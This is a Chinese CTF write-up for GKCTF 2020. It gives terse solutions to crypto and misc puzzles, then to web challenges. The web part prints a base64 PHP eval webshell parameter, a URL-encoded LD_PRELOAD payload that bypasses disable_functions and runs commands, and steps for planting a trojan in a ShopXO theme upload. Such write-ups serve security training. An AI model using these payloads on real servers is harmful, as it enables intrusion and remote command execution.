[WP]GKCTF 2020





仿射密码解密



密文

base64加密得到flag

当铺密码解密

发现'FLAG'十进制ascii位69+1,74+2,62+3...





写脚本解密

RSA已知高位求低位

参考强网杯2019

基本一样的题目

略



gba模拟器,一路向北看到flag



二维码拼了很久也没扫出来

重绘了一下

扫一扫base(gkctf)

base58加密'gkctf'得到压缩包密码





解压得到混淆的js和图片

解密js得到

一个按字节替换的脚本



粗略地替换一下

#include <stdio.h>

int main(){

print("w3lc0me_4o_9kct5");

return

}得到C代码 括号里的就是flag





截取原始音乐的最后一段(DTMF音)

解密后对照九键键盘得到ctfiseun

eun感觉有点问题

audacity中发现解密密文中#2228333444777733(这里少了一个3)8866#

得到密钥ctfisfun

Free_File_camouflage解密得到flag

找到密码HelloWorld进去玩局打砖块得到flag



参考:https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD





打开靶机,get传入一个 Ginkgo=ZXZhbCgkX1BPU1RbJ2EnXSk7 ,使用蚁剑连接新马,

向/tmp/文件夹传入一个bypass_disablefunc_x64.so ,把新代码使用url加密后使用POST传入,进去执行/readflag

Ginkgo=ZXZhbCgkX1BPU1RbJ2EnXSk7&cmd=/readflag&outpath=/tmp/xx&sopath=/tmp/bypass_disablefunc_x64.so

a=echo%20%22%3Cp%3E%20%3Cb%3Eexample%3C%2Fb%3E%3A%20http%3A%2F%2Fsite.com%2Fbypass_disablefunc.php%3Fcmd%3Dpwd%26outpath%3D%2Ftmp%2Fxx%26sopath%3D%2Fvar%2Fwww%2Fbypass_disablefunc_x64.so%20%3C%2Fp%3E%22%3B%0A%0A%20%20%20%20%24cmd%20%3D%20%24_GET%5B%22cmd%22%5D%3B%0A%20%20%20%20%24out_path%20%3D%20%24_GET%5B%22outpath%22%5D%3B%0A%20%20%20%20%24evil_cmdline%20%3D%20%24cmd%20.%20%22%20%3E%20%22%20.%20%24out_path%20.%20%22%202%3E%261%22%3B%0A%20%20%20%20echo%20%22%3Cp%3E%20%3Cb%3Ecmdline%3C%2Fb%3E%3A%20%22%20.%20%24evil_cmdline%20.%20%22%3C%2Fp%3E%22%3B%0A%0A%20%20%20%20putenv(%22EVIL_CMDLINE%3D%22%20.%20%24evil_cmdline)%3B%0A%0A%20%20%20%20%24so_path%20%3D%20%24_GET%5B%22sopath%22%5D%3B%0A%20%20%20%20putenv(%22LD_PRELOAD%3D%22%20.%20%24so_path)%3B%0A%0A%20%20%20%20mail(%22%22%2C%20%22%22%2C%20%22%22%2C%20%22%22)%3B%0A%0A%20%20%20%20echo%20%22%3Cp%3E%20%3Cb%3Eoutput%3C%2Fb%3E%3A%20%3Cbr%20%2F%3E%22%20.%20nl2br(file_get_contents(%24out_path))%20.%20%22%3C%2Fp%3E%22%3B%20%0A%0A%20%20%20%20



admin shopxo登录到控制台



去应用商店下载一个主题到本地,把马放到压缩包的

网站管理 主题管理 主题安装 上传本地修改过的主题



进入木马控制台



发现auto.sh,其运行了文件/var/mail/makeflaghint.py



查看这个文件



修改文件



返回查看flag.hint

得到flag